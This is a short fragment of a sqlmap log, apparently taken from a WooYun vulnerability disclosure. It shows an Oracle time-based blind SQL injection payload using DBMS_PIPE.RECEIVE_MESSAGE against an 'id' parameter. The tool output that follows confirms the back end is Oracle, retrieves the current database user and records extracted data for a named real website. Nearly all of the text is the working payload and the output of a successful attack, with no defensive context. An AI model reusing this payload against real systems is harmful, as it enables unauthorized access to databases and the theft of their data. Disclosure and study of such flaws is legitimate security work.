 Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: id=256' AND 9611=DBMS_PIPE.RECEIVE_MESSAGE(CHR(121)||CHR(115)||CHR(
73)||CHR(82),5) AND 'gJhH'='gJhH
---
[21:09:34] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:09:34] [INFO] fetching current user
current user:    'QCMS'
[21:09:34] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.chinafoundation.org.cn'
[*] shutting down at 21:09:34
www.wooyun.org